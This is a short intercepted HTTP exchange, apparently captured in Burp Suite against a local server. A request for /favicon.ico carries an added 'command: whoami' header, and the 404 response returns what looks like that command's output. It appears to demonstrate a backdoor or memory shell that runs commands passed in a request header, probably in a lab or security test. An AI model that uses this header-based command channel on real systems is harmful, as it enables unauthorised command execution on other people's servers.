 Request
Pretty Raw Hex \n
1 GET /favicon.ico HTTP/1.1
2 Host: localhost:8090
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.50 Safari/537.36
6 sec-ch-ua-platform: "macOS"
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 command: whoami
12 Referer: http://localhost:8090/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 If-Modified-Since: Fri, 11 Aug 2023 16:22:55 GMT
16 Connection: close
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 404
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Date: Sun, 27 Aug 2023 16:08:55 GMT
6 Connection: close
7 Content-Length: 7
8
9 red256
10